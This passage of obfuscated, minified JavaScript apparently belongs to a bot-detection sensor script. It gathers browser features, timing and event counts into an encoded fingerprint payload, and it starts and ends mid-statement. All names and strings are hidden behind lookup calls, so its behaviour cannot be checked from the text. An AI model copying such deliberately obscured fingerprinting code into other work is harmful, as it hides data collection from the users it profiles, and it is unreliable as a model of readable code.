Eqf=this[bz()[Vw(SZ)](Zwf,Yh,sL,R0(R0({})))][UKf];if(Ir(Eqf[Rr(typeof Ql()[SL(Uk)],Uc([],[][[]]))?Ql()[SL(XO)](Jz,jk,Kw):Ql()[SL(Sj)].apply(null,[csf,E1,sO])],G2f)){var ZOf;return this[QL()[SA(hz)].apply(null,[Hh,Jv,Sw,vv])](Eqf[OM()[C0(Fs)](G3,R0({}),Wh,Hwf,gY,hz)],Eqf[jF()[S9(Il)](Z0,EA,gj,jzf,gw,VK)]),Ll.pop(),BOf(Eqf),ZOf=k4f,ZOf;}}Ll.pop();},Ir(typeof gO()[Uj(kw)],'undefined')?gO()[Uj(BO)].call(null,Bj,VM,R0(R0([])),xQ):gO()[Uj(XO)](tA,Sj,sL,SJ),function vCf(Ppf){Ll.push(Xm);for(var TCf=vc(this[bz()[Vw(SZ)](Oqf,Yh,EY,R0(R0(G3)))][Ql()[SL(G3)].apply(null,[Zz,Pr,zl])],tT[SO]);Yq(TCf,G3);--TCf){var SQf=this[bz()[Vw(SZ)].apply(null,[Oqf,Yh,Mc,Wh])][TCf];if(Ir(SQf[ks()[Qc(sL)].apply(null,[g0f,R0(SO),Sc,V4,IY])],Ppf)){var Ukf=SQf[OM()[C0(Fs)](Cr,rw,Wh,plf,gY,hL)];if(Ir(Ir(typeof Ql()[SL(sL)],Uc([],[][[]]))?Ql()[SL(Sj)](bP,kx,XA):Ql()[SL(hz)](UY,FY,sz),Ukf[Rr(typeof Xv()[pY(Cr)],Uc('',[][[]]))?Xv()[pY(OO)](Sw,dv,I3f):Xv()[pY(Fl)].apply(null,[Dr,GWf,M2])])){var b9f=Ukf[gO()[Uj(dv)](vs,Ah,hL,Ek)];BOf(SQf);}var bjf;return Ll.pop(),bjf=b9f,bjf;}}throw new (lN[ks()[Qc(EA)](NC,ql,Sj,X7f,sO)])(JY()[YY(XO)](sO,Br,gw,GWf));},gO()[Uj(SZ)].call(null,Xw,kw,ps,mT),function CKf(nCf,PKf,Imf){Ll.push(JR);this[Xv()[pY(hz)](AA,AA,Mh)]=Gz(QH,[Ir(typeof QL()[SA(AA)],Uc('',[][[]]))?QL()[SA(gj)](k2,R0({}),R0(G3),rC):QL()[SA(dv)].apply(null,[dw,R0(R0({})),nM,CM]),lKf(nCf),Ql()[SL(Uv)].call(null,sQ,XA,Xl),PKf,JO()[bh(Fs)](Q4f,EY,tl,v3),Imf]);Ir(Xv()[pY(zl)](R0(R0({})),Kw,bl),this[JY()[YY(Zr)].call(null,R0(R0(SO)),Fz,v3,q0)])&&(this[gO()[Uj(dv)](vs,pq,EA,mL)]=KQf);var Skf;return Ll.pop(),Skf=k4f,Skf;}]);var CMf;return Ll.pop(),CMf=kqf,CMf;};var v4f=function(){var q1f=G3;if(rpf)q1f|=tT[SO];if(jQf)q1f|=EA;if(OFf)q1f|=Il;if(wMf)q1f|=gj;return q1f;};var ZMf=function(d1f,BQf){Ll.push(h9);kFf(QL()[SA(QY)].apply(null,[N1,Fs,qw,Z0]));var YFf=G3;var tpf={};try{var qFf=Ll.length;var c1f=R0([]);YFf=Z7f();var j2f=vc(Z7f(),lN[bz()[Vw(Sc)](kV,LA,rw,Kv)].bmak[Ir(typeof JY()[YY(D3)],Uc([],[][[]]))?JY()[YY(LA)].call(null,Yj,f1,XA,YJ):JY()[YY(I2)](zj,Q2,ps,w0)]);var Dmf=lN[bz()[Vw(Sc)](kV,LA,IY,R0(R0({})))][Ir(typeof jF()[S9(wj)],Uc([],[][[]]))?jF()[S9(rw)].call(null,EY,LL,Wh,sKf,Dl,hP):jF()[S9(Zr)](Il,xw,tZ,Y9,BT,qm)]?JY()[YY(Vj)](xw,wz,R0(R0([])),ZM):bz()[Vw(Mc)](YL,hL,Ws,wj);var F2f=lN[bz()[Vw(Sc)].call(null,kV,LA,dc,XA)][JY()[YY(Uk)](LL,nF,Mc,YR)]?Ir(typeof jF()[S9(TL)],Uc(Rr(typeof QL()[SA(gj)],Uc('',[][[]]))?QL()[SA(Il)].apply(null,[G7f,jz,gj,Ah]):QL()[SA(gj)](Uq,Zc,t4,LR),[][[]]))?jF()[S9(rw)](Gs,Sc,dI,OJ,Xl,jrf):jF()[S9(VA)].call(null,R0(SO),tA,Sj,U4f,sO,TYf):Xv()[pY(vD)](XT,hL,gA);var vqf=lN[bz()[Vw(Sc)](kV,LA,R0(SO),Wz)][gO()[Uj(v9)](Iq,BT,tA,dz)]?bz()[Vw(tA)](p3f,Z0,Zr,AA):OM()[C0(zl)].apply(null,[Dv,LA,Sj,Wcf,Xw,kw]);var NOf=(Rr(typeof QL()[SA(Sc)],Uc('',[][[]]))?QL()[SA(Il)](G7f,R0({}),Eh,Ah):QL()[SA(gj)].apply(null,[rk,Jv,qw,M6f]))[JY()[YY(v3)](gw,tr,LA,SJ)](Dmf,Qh()[gh(BO)](Zr,Dr,NK,SO))[JY()[YY(v3)](XA,tr,Gs,SJ)](F2f,Qh()[gh(BO)].call(null,x0,Dr,NK,SO))[JY()[YY(v3)].call(null,Wz,tr,gY,SJ)](vqf);var ZCf=tYf();var bKf=lN[Ql()[SL(tl)].apply(null,[hY,Gs,Kv])][Xv()[pY(x0)](sz,BO,AY)][Xv()[pY(SZ)](tA,Cr,Mr)](new (lN[Rr(typeof JY()[YY(Zr)],'undefined')?JY()[YY(SZ)](R0({}),Dv,XO,rvf):JY()[YY(LA)](R0(R0([])),R3,R0(R0(G3)),DQ)])(QL()[SA(O3)].apply(null,[j3,x0,Gs,nM]),bz()[Vw(hL)].apply(null,[FI,vt,XA,RZ])),QL()[SA(Il)].apply(null,[G7f,wj,CM,Ah]));var d2f=QL()[SA(Il)](G7f,ND,R0(R0([])),Ah)[JY()[YY(v3)](R0(R0(G3)),tr,hL,SJ)](DLf,Qh()[gh(BO)](Kw,Dr,NK,SO))[JY()[YY(v3)].apply(null,[zj,tr,BO,SJ])](ZJf);if(R0(mFf[Rr(typeof Ql()[SL(gj)],'undefined')?Ql()[SL(jk)](H6f,mO,qG):Ql()[SL(Sj)].call(null,Dvf,VGf,VM)])&&(Ir(Zzf,R0({}))||Yq(ZJf,G3))){mFf=lN[JY()[YY(Wh)](sz,CM,Mc,QEf)][Ir(typeof gO()[Uj(Cr)],Uc('',[][[]]))?gO()[Uj(BO)].apply(null,[Hc,ZL,Wh,QJf]):gO()[Uj(tl)](XO,Zc,Ws,Mlf)](mFf,gUf(),Gz(QH,[Ql()[SL(jk)](H6f,mO,R0(R0(G3))),R0(HS)]));}var dIf=r3f(),stf=dlf(dIf,Il),IRf=stf[G3],Xjf=stf[SO],dQf=stf[tT[Z0]],d4f=stf[Fl];var lCf=Vlf(),PFf=dlf(lCf,Il),Y1f=PFf[tT[Fl]],Ujf=PFf[SO],w1f=PFf[EA],tQf=PFf[Fl];var Dkf=hvf(),OCf=dlf(Dkf,Sc),Lkf=OCf[G3],kKf=OCf[SO],vOf=OCf[EA],jpf=OCf[Fl],r1f=OCf[Il],hQf=OCf[Sj];F8f();var tJf=Uc(Uc(Uc(Uc(Uc(IRf,Xjf),Bmf),wKf),dQf),d4f);var Fkf=gO()[Uj(gD)](qj,ql,IY,qk);var GIf=UXf(lN[bz()[Vw(Sc)](kV,LA,tl,ql)].bmak[JY()[YY(I2)].apply(null,[R0(R0(G3)),Q2,R0(R0(G3)),w0])]);var R4f=vc(Z7f(),lN[bz()[Vw(Sc)].apply(null,[kV,LA,G4,R0(SO)])].bmak[JY()[YY(I2)].apply(null,[G4,Q2,XO,w0])]);var pkf=lN[Ir(typeof JY()[YY(v9)],Uc([],[][[]]))?JY()[YY(LA)].call(null,R0([]),ZZf,wj,tGf):JY()[YY(Sc)].apply(null,[dc,Kv,x0,nI])](Ngf(h1f,Sc),Wh);var O2f=m9(QH,[]);var IOf=Z7f();var BRf=(Ir(typeof QL()[SA(RZ)],Uc([],[][[]]))?QL()[SA(gj)](lvf,v3,R0(G3),bF):QL()[SA(Il)](G7f,QY,IY,Ah))[Rr(typeof JY()[YY(Lh)],Uc('',[][[]]))?JY()[YY(v3)](R0([]),tr,Fs,SJ):JY()[YY(LA)](U0,lv,R0([]),qw)](zUf(mFf[Xv()[pY(tr)].call(null,ZL,EA,BZ)]));if(lN[Rr(typeof bz()[Vw(jk)],Uc([],[][[]]))?bz()[Vw(Sc)](kV,LA,Ws,qG):bz()[Vw(Fs)](Dc,WF,kw,EA)].bmak[Xv()[pY(At)](XZ,xm,ds)]){DIf();A1f();JIf=NTf(KB,[]);hRf=NTf(DW,[]);z1f=NTf(CH,[]);w4f=NTf(HE,[]);}var gjf=vjf();var t2f=rSf()(Gz(QH,[QL()[SA(x0)](N4,tA,QY,Mc),lN[bz()[Vw(Sc)].call(null,kV,LA,Dl,Sw)].bmak[JY()[YY(I2)](G3,Q2,R0([]),w0)],gO()[Uj(Pr)](wj,vv,Sj,Pq),m9(TG,[gjf]),gO()[Uj(z9)].call(null,RZ,Ws,zj,HT),kKf,Ir(typeof QL()[SA(LA)],Uc([],[][[]]))?QL()[SA(gj)](F4,Wh,sO,x2):QL()[SA(CM)](I3f,R0(R0([])),Il,Kw),tJf,gO()[Uj(VM)].apply(null,[Kl,Sc,sz,gHf]),j2f]));spf=nB(j2f,t2f,ZJf,tJf);var Wmf=vc(Z7f(),IOf);var TFf=[Gz(QH,[Xv()[pY(pm)](gw,jk,TSf),Uc(IRf,SO)]),Gz(QH,[QL()[SA(rk)](EXf,R0(G3),R0(R0(G3)),ZL),Uc(Xjf,XZ)]),Gz(QH,[Ql()[SL(vD)](wlf,gD,Yj),Uc(dQf,XZ)]),Gz(QH,[Ir(typeof Ql()[SL(Dv)],Uc([],[][[]]))?Ql()[SL(Sj)](WQf,lNf,nM):Ql()[SL(At)].apply(null,[Wff,v3,AL]),Bmf]),Gz(QH,[Ir(typeof Ql()[SL(Fs)],'undefined')?Ql()[SL(Sj)].call(null,tRf,sv,nL):Ql()[SL(pm)](j3,Kl,zj),wKf]),Gz(QH,[gO()[Uj(cm)](jk,vt,Gs,jrf),d4f]),Gz(QH,[OM()[C0(XZ)](VA,R0(R0(SO)),Il,Wcf,IKf,ZL),tJf]),Gz(QH,[gO()[Uj(nF)](sO,dv,VA,Yp),j2f]),Gz(QH,[Xv()[pY(Cp)](x0,Xl,ws),Jmf]),Gz(QH,[Xv()[pY(j2)](EA,Gr,Tb),lN[bz()[Vw(Sc)](kV,LA,Dv,Z0)].bmak[JY()[YY(I2)].apply(null,[R0(R0(G3)),Q2,R0(R0([])),w0])]]),Gz(QH,[Rr(typeof gO()[Uj(Dl)],Uc('',[][[]]))?gO()[Uj(I2)](VK,Sc,Kw,FQ):gO()[Uj(BO)](EWf,R0([]),sz,xJ),mFf[Rr(typeof JO()[bh(SO)],'undefined')?JO()[bh(LA)](Wcf,dC,EA,OO):JO()[bh(Sj)].apply(null,[nC,Yp,tk,ND])]]),Gz(QH,[gO()[Uj(Vj)](wz,tl,RZ,Vr),h1f]),Gz(QH,[JY()[YY(B4)](R0(R0([])),w2,R0(SO),gLf),Y1f]),Gz(QH,[gO()[Uj(Uk)].apply(null,[WF,Dr,gw,Ww]),Ujf]),Gz(QH,[QL()[SA(v9)].call(null,Oj,Ws,pq,mO),pkf]),Gz(QH,[jF()[S9(dv)].apply(null,[Fz,CM,EA,NJ,Ah,WQf]),tQf]),Gz(QH,[Ql()[SL(Cp)](Qz,Wzf,Xw),w1f]),Gz(QH,[JY()[YY(jk)](pq,Pr,tr,Yw),R4f]),Gz(QH,[gO()[Uj(B4)].apply(null,[Cp,Fl,XA,Yp]),Elf]),Gz(QH,[bz()[Vw(Jv)].call(null,Ehf,Zr,gY,R0(R0([]))),mFf[QL()[SA(Mc)].call(null,lM,Uv,kw,Gs)]]),Gz(QH,[JY()[YY(vD)](R0(R0(G3)),SD,qG,Pq),mFf[JY()[YY(nF)](tA,XO,MF,Ic)]]),Gz(QH,[QL()[SA(gD)].call(null,IUf,Sw,D3,At),O2f]),Gz(QH,[bz()[Vw(Sw)](A2f,qG,R0(R0([])),Z0),Fkf]),Gz(QH,[Rr(typeof Ql()[SL(LL)],'undefined')?Ql()[SL(j2)](f0,XO,R0(SO)):Ql()[SL(Sj)].apply(null,[gY,dl,Xt]),GIf[G3]]),Gz(QH,[JO()[bh(XZ)](tj,P1,Sj,G3),GIf[SO]]),Gz(QH,[gO()[Uj(jk)](rk,R0(R0(G3)),wj,wwf),HC(N6,[])]),Gz(QH,[Xv()[pY(Bgf)](R0(R0([])),Zr,NQf),UWf()]),Gz(QH,[bz()[Vw(QY)](jt,GI,VM,R0(G3)),Ir(typeof QL()[SA(rw)],Uc('',[][[]]))?QL()[SA(gj)].apply(null,[sV,zl,zj,qs]):QL()[SA(Il)](G7f,v3,SZ,Ah)]),Gz(QH,[Rr(typeof bz()[Vw(G4)],Uc([],[][[]]))?bz()[Vw(O3)].apply(null,[dK,Bgf,tl,Yj]):bz()[Vw(Fs)](Tff,mzf,R0({}),R0([])),QL()[SA(Il)].apply(null,[G7f,OO,ND,Ah])[Ir(typeof JY()[YY(Dr)],Uc('',[][[]]))?JY()[YY(LA)](gY,tK,Ws,Tx):JY()[YY(v3)].call(null,R0({}),tr,Gs,SJ)](spf,Rr(typeof Qh()[gh(Ws)],'undefined')?Qh()[gh(BO)](Zr,Dr,NK,SO):Qh()[gh(TL)](Yj,AUf,A0f,bzf))[JY()[YY(v3)].call(null,ps,tr,tl,SJ)](Wmf,Qh()[gh(BO)].apply(null,[Uv,Dr,NK,SO]))[JY()[YY(v3)](Wh,tr,R0({}),SJ)](WZf)]),Gz(QH,[Xv()[pY(w2)].call(null,R0({}),Mc,xI),JIf])];if(lN[Ql()[SL(Aw)].apply(null,[NA,hI,Mc])]){TFf[Ql()[SL(Sc)](Sx,RZ,Gs)](Gz(QH,[gO()[Uj(vD)](xw,R0([]),R0(R0(SO)),xYf),lN[Ql()[SL(Aw)](NA,hI,TL)][Ql()[SL(rZ)](cKf,j2,LJ)](Z1f)||QL()[SA(Il)].apply(null,[G7f,Kv,R0([]),Ah])]));}if(R0(SFf)&&(Ir(Zzf,R0(hS))||xY(ZJf,G3))){rqf();SFf=R0(R0(hS));}var I4f=sjf();var XKf=Lpf();var htf,YOf,gtf;if(S4f){htf=[][JY()[YY(v3)](Fs,tr,ql,SJ)](Ztf)[JY()[YY(v3)](gw,tr,LL,SJ)]([Gz(QH,[ks()[Qc(nL)](Zwf,Mc,Fl,WF,nL),SRf]),Gz(QH,[bz()[Vw(x0)](bk,Ns,Lh,Lh),QL()[SA(Il)](G7f,rw,dv,Ah)])]);YOf=QL()[SA(Il)].call(null,G7f,G3,ND,Ah)[JY()[YY(v3)].apply(null,[G3,tr,nL,SJ])](qKf,Qh()[gh(BO)].apply(null,[U0,Dr,NK,SO]))[JY()[YY(v3)].call(null,nM,tr,Gs,SJ)](fRf,Qh()[gh(BO)].call(null,SZ,Dr,NK,SO))[JY()[YY(v3)](vt,tr,rZ,SJ)](Ipf,Qh()[gh(BO)](gw,Dr,NK,SO))[JY()[YY(v3)](zl,tr,CM,SJ)](Hkf,JY()[YY(At)](QY,WF,QY,xL))[JY()[YY(v3)](Xw,tr,G3,SJ)](hRf,Qh()[gh(BO)](gw,Dr,NK,SO))[JY()[YY(v3)](R0(G3),tr,nL,SJ)](z1f);gtf=(Ir(typeof QL()[SA(j2)],Uc('',[][[]]))?QL()[SA(gj)](wEf,Fs,R0(R0(SO)),d8f):QL()[SA(Il)](G7f,R0([]),EA,Ah))[JY()[YY(v3)](SZ,tr,dc,SJ)](nQf,Ql()[SL(Bgf)].apply(null,[Uw,Tl,Gs]))[JY()[YY(v3)](vt,tr,Yh,SJ)](w4f,Qh()[gh(BO)](Cr,Dr,NK,SO));}tpf=Gz(QH,[Xv()[pY(sh)].call(null,gw,WF,c3f),btf,Xv()[pY(Iq)](G3,Wz,dgf),mFf[Xv()[pY(tr)](Xt,EA,BZ)],Ql()[SL(w2)].apply(null,[xYf,nF,IY]),BRf,QL()[SA(Pr)].apply(null,[AT,Br,Jv,EY]),t2f,Rr(typeof Ql()[SL(XT)],Uc([],[][[]]))?Ql()[SL(sh)](U2,zj,Il):Ql()[SL(Sj)].apply(null,[sKf,cUf,Il]),gjf,Xv()[pY(Q2)](AL,tl,TV),NOf,Rr(typeof QL()[SA(hL)],Uc([],[][[]]))?QL()[SA(z9)](rq,EY,G3,t4):QL()[SA(gj)](R8f,Dl,R0({}),Gl),ZCf,bz()[Vw(CM)].call(null,Spf,wz,Sw,R0([])),zlf,Ql()[SL(Iq)].apply(null,[nh,vt,tr]),qtf,Xv()[pY(Gr)].call(null,B1,hI,Hd),d2f,gO()[Uj(At)](mK,Mc,xw,PL),Lkf,JO()[bh(hz)](U4f,pLf,Fl,Aw),DCf,bz()[Vw(rk)](Xs,rk,R0(R0([])),R0({})),kKf,Rr(typeof Qh()[gh(G3)],Uc(QL()[SA(Il)].apply(null,[G7f,Fz,AL,Ah]),[][[]]))?Qh()[gh(nM)](VA,rT,U4f,Fl):Qh()[gh(TL)].call(null,G4,wD,dJ,RF),gmf,Ql()[SL(Q2)](Vq,xw,Sj),bKf,JO()[bh(t4)](NJ,Pff,Fl,dc),jpf,Ql()[SL(Gr)](NK,Wz,B1),TFf,QL()[SA(cm)](JR,OO,R0({}),sO),Upf,Ir(typeof Ql()[SL(Pr)],Uc([],[][[]]))?Ql()[SL(Sj)].call(null,QT,OP,gY):Ql()[SL(vs)](GO,Sj,R0(R0([]))),vOf,OM()[C0(hz)](rZ,Aw,Fl,PEf,hI,BT),XKf,Ir(typeof Qh()[gh(zj)],'undefined')?Qh()[gh(TL)].call(null,qG,xmf,ghf,rC):Qh()[gh(zl)](rw,SNf,NJ,Fl),MJf,Rr(typeof JY()[YY(U0)],Uc([],[][[]]))?JY()[YY(pm)](rZ,xK,R0([]),NA):JY()[YY(LA)].call(null,Uv,B2f,VM,XQ),htf,bz()[Vw(v9)](dgf,TL,G4,tr),YOf,Ql()[SL(SD)](hSf,Lh,sO),gtf,Rr(typeof QL()[SA(D3)],Uc('',[][[]]))?QL()[SA(nF)].apply(null,[Tpf,U0,IY,Gr]):QL()[SA(gj)].apply(null,[Mlf,R0(SO),Sj,HYf]),m2f,QL()[SA(I2)](wEf,Aw,OO,Sj),r1f,ks()[Qc(Uv)].call(null,nt,RZ,EA,kHf,IY),hQf,Xv()[pY(vs)](XZ,O3,AR),nKf,ks()[Qc(XO)].call(null,gF,jz,Fl,qt,Kw),vIf,Xv()[pY(SD)](R0(R0(SO)),Ns,Z3),Glf,Ql()[SL(mO)].apply(null,[hff,vv,ps]),ltf,JO()[bh(nL)](PEf,cm,Fl,vt),fOf?SO:G3]);if(S4f){tpf[gO()[Uj(pm)].apply(null,[zl,vt,D3,IT])]=YKf;tpf[jF()[S9(nM)](EY,ZL,Il,PEf,t4,pdf)]=QIf;tpf[Ql()[SL(Ep)](Mj,Xt,Jv)]=JRf;tpf[JY()[YY(Cp)].call(null,R0({}),Ns,Fz,Zgf)]=hkf;tpf[QL()[SA(Vj)](FK,Xl,EA,kw)]=ctf;tpf[Rr(typeof bz()[Vw(IY)],'undefined')?bz()[Vw(gD)].apply(null,[JR,Uv,B1,Ah]):bz()[Vw(Fs)](Fwf,Tl,x0,Xw)]=D1f;tpf[bz()[Vw(Pr)](rq,Gs,zj,IY)]=wqf;tpf[Ir(typeof gO()[Uj(Zr)],'undefined')?gO()[Uj(BO)].apply(null,[EY,R0(R0({})),tZ,MF]):gO()[Uj(Cp)](Aw,R0({}),R0(R0(SO)),kO)]=cCf;}if(VCf){tpf[gO()[Uj(j2)](Q2,R0({}),R0(R0({})),O0)]=Ql()[SL(Il)].call(null,RT,VM,v3);}else{tpf[Ir(typeof Ql()[SL(QY)],Uc([],[][[]]))?Ql()[SL(Sj)](MNf,Q4,v3):Ql()[SL(wz)].call(null,Tgf,Mc,XA)]=I4f;}}catch(rkf){Ll.splice(vc(qFf,SO),Infinity,h9);var URf=QL()[SA(Il)](G7f,ql,Xt,Ah);try{if(rkf[bz()[Vw(Zc)](bOf,sL,LA,B1)]&&rh(typeof rkf[bz()[Vw(Zc)].call(null,bOf,sL,Yj,XY)],gO()[Uj(Sc)].call(null,FP,LA,Eh,hZ))){URf=rkf[bz()[Vw(Zc)].call(null,bOf,sL,R0(G3),G3)];}else if(Ir(typeof rkf,gO()[Uj(Sc)](FP,QY,xw,hZ))){URf=rkf;}else if(TZ(rkf,lN[ks()[Qc(EA)].call(null,Wff,XA,Sj,X7f,CM)])&&rh(typeof rkf[gO()[Uj(Wh)].apply(null,[Zr,G4,hz,nb])],Ir(typeof gO()[Uj(Fs)],'undefined')?gO()[Uj(BO)].call(null,kP,VM,Cr,h6f):gO()[Uj(Sc)].apply(null,[FP,Il,zl,hZ]))){URf=rkf[gO()[Uj(Wh)](Zr,Ws,nL,nb)];}URf=HC(T6,[URf]);kFf(bz()[Vw(z9)](N3,Il,Uv,gw)[JY()[YY(v3)](ZL,tr,AA,SJ)](URf));tpf=Gz(QH,[Ql()[SL(sh)].call(null,U2,zj,R0(G3)),tV(),Rr(typeof JY()[YY(Q2)],'undefined')?JY()[YY(j2)].call(null,Fz,Dl,ps,Wj):JY()[YY(LA)](R0({}),Sm,gw,NK),URf]);}catch(JFf){Ll.splice(vc(qFf,SO),Infinity,h9);if(JFf[bz()[Vw(Zc)](bOf,sL,vt,ql)]&&rh(typeof JFf[bz()[Vw(Zc)](bOf,sL,Jv,ND)],gO()[Uj(Sc)].call(null,FP,ps,tr,hZ))){URf=JFf[bz()[Vw(Zc)](bOf,sL,qw,ps)];}else if(Ir(typeof JFf,gO()[Uj(Sc)](FP,dv,Cr,hZ))){URf=JFf;}URf=HC(T6,[URf]);kFf(ks()[Qc(SZ)].apply(null,[NK,Yj,Il,xff,tA])[Ir(typeof JY()[YY(Kw)],'undefined')?JY()[YY(LA)].apply(null,[R0([]),Gl,Uv,Ck]):JY()[YY(v3)](R0(SO),tr,R0(G3),SJ)](URf));tpf[JY()[YY(j2)](IY,Dl,B1,Wj)]=URf;}}try{var h4f=Ll.length;var GJf=R0(hS);var JKf=Ef[bz()[Vw(VM)].call(null,Oq,rw,TL,Aw)]();var V4f=d1f||K7f();if(Ir(V4f[G3],SUf)){var kJf=Ql()[SL(Ns)](kO,QY,dv);tpf[Ir(typeof JY()[YY(LA)],Uc([],[][[]]))?JY()[YY(LA)](R0(R0([])),VM,RZ,dBf):JY()[YY(j2)].call(null,R0(R0(SO)),Dl,Ah,Wj)]=kJf;}NLf=lN[JY()[YY(XY)](qG,gD,zj,T3)][JY()[YY(MF)].apply(null,[gw,x0,pq,BJ])](tpf);var rIf=Z7f();NLf=HC(xH,[NLf,V4f[SO]]);rIf=vc(Z7f(),rIf);var ptf=Z7f();NLf=rWf(NLf,V4f[tT[Fl]]);ptf=vc(Z7f(),ptf);var Pjf=(Rr(typeof QL()[SA(IY)],'undefined')?QL()[SA(Il)](G7f,rw,hz,Ah):QL()[SA(gj)](Scf,nL,vv,K9))[Rr(typeof JY()[YY(SZ)],'undefined')?JY()[YY(v3)](BO,tr,gw,SJ):JY()[YY(LA)](ND,AP,dc,NC)](vc(Z7f(),YFf),Ir(typeof Qh()[gh(t4)],Uc([],[][[]]))?Qh()[gh(TL)].apply(null,[SZ,N2f,jUf,PP]):Qh()[gh(BO)].apply(null,[B1,Dr,NK,SO]))[JY()[YY(v3)](Xt,tr,R0(R0(SO)),SJ)](Fqf,Qh()[gh(BO)](sz,Dr,NK,SO))[JY()[YY(v3)](hL,tr,Aw,SJ)](JKf,Qh()[gh(BO)].call(null,dc,Dr,NK,SO))[JY()[YY(v3)](R0(R0(SO)),tr,D3,SJ)](rIf,Qh()[gh(BO)].call(null,Fz,Dr,NK,SO))[JY()[YY(v3)](R0([]),tr,R0(R0({})),SJ)](ptf,Qh()[gh(BO)](vv,Dr,NK,SO))[JY()[YY(v3)].call(null,R0(SO),tr,Br,SJ)](lRf);var v2f=Rr(BQf,undefined)&&Ir(BQf,R0(R0({})))?Sqf(V4f):zFf(V4f);NLf=QL()[SA(Il)].apply(null,[G7f,qG,QY,Ah])[JY()[YY(v3)].call(null,sz,tr,Wz,SJ)](v2f,ks()[Qc(tl)].apply(null,[Vl,RZ,SO,P1,OO]))[Rr(typeof JY()[YY(AL)],'undefined')?JY()[YY(v3)].call(null,LL,tr,Il,SJ):JY()[YY(LA)].call(null,BO,nUf,ZL,mp)](Pjf,ks()[Qc(tl)](Vl,SO,SO,P1,Eh))[JY()[YY(v3)](R0(R0({})),tr,rZ,SJ)](NLf);}catch(X4f){Ll.splice(vc(h4f,SO),Infinity,h9);}kFf(Rr(typeof Qh()[gh(wj)],'undefined')?Qh()[gh(XZ)](tl,kHf,YR,Sc):Qh()[gh(TL)].call(null,nM,hR,bk,pNf));Ll.pop();};var v1f=function(){Ll.push(zAf);var Dpf=xY(arguments[Ql()[SL(G3)].apply(null,[YL,Pr,R0(SO)])],G3)&&Rr(arguments[G3],undefined)?arguments[tT[Fl]]:R0([]);var M1f=xY(arguments[Ql()[SL(G3)](YL,Pr,G3)],SO)&&Rr(arguments[SO],undefined)?arguments[SO]:Ajf;ltf=G3;if(rpf){lN[Xv()[pY(mO)](Z0,nJ,DT)](XCf);rpf=R0([]);ltf|=tT[SO];}if(jQf){lN[Xv()[pY(mO)](R0(R0([])),nJ,DT)](Mjf);jQf=R0({});ltf|=tT[Z0];}if(OFf){lN[Xv()[pY(mO)].apply(null,[R0(R0(G3)),nJ,DT])](Kkf);OFf=R0([]);ltf|=tT[EA];}if(wMf){lN[Ir(typeof Xv()[pY(Dr)],'undefined')?Xv()[pY(Fl)](dc,kQ,Scf):Xv()[pY(mO)].call(null,R0(R0(SO)),nJ,DT)](BKf);wMf=R0(hS);ltf|=tT[rw];}if(R0(H1f)){try{var zpf=Ll.length;var Dtf=R0([]);WZf=Uc(WZf,Rr(typeof gO()[Uj(hz)],Uc('',[][[]]))?gO()[Uj(Bgf)].call(null,BT,v3,R0(R0({})),Ic):gO()[Uj(BO)](QZf,t4,Ah,pF));if(R0(R0(lN[Rr(typeof Ql()[SL(sz)],Uc([],[][[]]))?Ql()[SL(tl)](I0,Gs,B1):Ql()[SL(Sj)](M9,MV,R0(G3))]))){WZf=Uc(WZf,Xv()[pY(jk)](ql,D3,dp));ZAf*=vv;}else{WZf=Uc(WZf,Ql()[SL(Uk)](b9,pm,tl));ZAf*=zs;}}catch(sMf){Ll.splice(vc(zpf,SO),Infinity,zAf);WZf=Uc(WZf,Ql()[SL(B4)](Qw,Ep,R0(R0({}))));ZAf*=zs;}H1f=R0(R0(hS));}lN[bz()[Vw(Sc)].call(null,Tz,LA,XO,Eh)].bmak[JY()[YY(I2)].apply(null,[dv,Q2,R0([]),rG])]=Z7f();gmf=QL()[SA(Il)](rr,R0(R0({})),rZ,Ah);dJf=tT[Fl];Bmf=G3;DCf=QL()[SA(Il)].call(null,rr,U0,Uv,Ah);bmf=G3;wKf=tT[Fl];zlf=QL()[SA(Il)](rr,jz,R0(SO),Ah);rYf=G3;ZJf=G3;I1f=G3;Rvf[Ql()[SL(pq)](Fnf,EY,VA)]=G3;fKf=tT[Fl];FFf=G3;MJf=Rr(typeof QL()[SA(gD)],Uc('',[][[]]))?QL()[SA(Il)](rr,Wz,dv,Ah):QL()[SA(gj)].apply(null,[BF,R0(R0([])),gY,qT]);SFf=R0(hS);skf=Rr(typeof QL()[SA(LL)],Uc('',[][[]]))?QL()[SA(Il)].apply(null,[rr,Sj,kw,Ah]):QL()[SA(gj)].apply(null,[gM,vt,sL,cc]);z4f=QL()[SA(Il)].apply(null,[rr,gw,XZ,Ah]);mjf=TJ(tT[SO]);Ztf=[];qKf=Ir(typeof QL()[SA(kw)],Uc([],[][[]]))?QL()[SA(gj)](wwf,Sw,R0(R0({})),NWf):QL()[SA(Il)].apply(null,[rr,Xw,hz,Ah]);m2f=QL()[SA(Il)].apply(null,[rr,R0(R0([])),BO,Ah]);fRf=QL()[SA(Il)](rr,ql,R0({}),Ah);Ipf=Ir(typeof QL()[SA(LJ)],Uc([],[][[]]))?QL()[SA(gj)].call(null,L0f,R0(R0(G3)),ND,Fwf):QL()[SA(Il)].apply(null,[rr,LA,XZ,Ah]);SRf=QL()[SA(Il)](rr,XY,jz,Ah);nQf=QL()[SA(Il)](rr,Zc,Jv,Ah);Hkf=QL()[SA(Il)](rr,D3,XA,Ah);YKf=Ir(typeof QL()[SA(XZ)],'undefined')?QL()[SA(gj)](Ow,SZ,XA,kK):QL()[SA(Il)].call(null,rr,Z0,sO,Ah);QIf=QL()[SA(Il)].call(null,rr,Kv,Xl,Ah);D1f=QL()[SA(Il)](rr,Gs,Xt,Ah);S4f=R0(hS);nKf=tT[Fl];JRf=QL()[SA(Il)](rr,gw,tl,Ah);hkf=QL()[SA(Il)](rr,G3,R0(SO),Ah);ctf=QL()[SA(Il)](rr,R0(SO),R0([]),Ah);wqf=Ir(typeof QL()[SA(vD)],Uc('',[][[]]))?QL()[SA(gj)](sm,R0(SO),Mc,W3):QL()[SA(Il)](rr,Xw,tA,Ah);cCf=Rr(typeof QL()[SA(Br)],Uc('',[][[]]))?QL()[SA(Il)](rr,Sc,TL,Ah):QL()[SA(gj)].call(null,qj,Eh,Kv,Sgf);mUf();pZf=R0([]);Glf=Gz(QH,[bz()[Vw(gw)](mT,qw,LJ,Eh),TJ(SO)]);fOf=R0(hS);lN[Xv()[pY(CM)](TL,Fl,R1)](function(){M1f();},FQ);Ll.pop();if(Dpf){DLf=TJ(SO);}else{DLf=G3;}};var zFf=function(f1f){Ll.push(Jrf);var jIf=Xv()[pY(SO)].call(null,t4,XZ,Jr);var Atf=Ir(typeof 